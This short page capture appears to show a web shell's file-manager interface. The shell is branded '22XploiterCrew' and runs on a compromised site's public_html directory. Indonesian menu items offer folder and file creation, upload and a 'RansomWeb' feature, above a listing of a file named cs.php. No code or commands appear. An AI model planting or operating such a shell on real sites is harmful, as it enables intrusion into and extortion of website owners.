 Home Current Dir => /home/sahavit/domains/ /public_html/x/js/ Informasi & Upload
22XploiterCrew
Buat Folder
Buat File
RansomWeb
Logout
Nama Jenis Ukuran Perizinan Aksi
cs.php File 0 KB -rw-r--r-- Select OK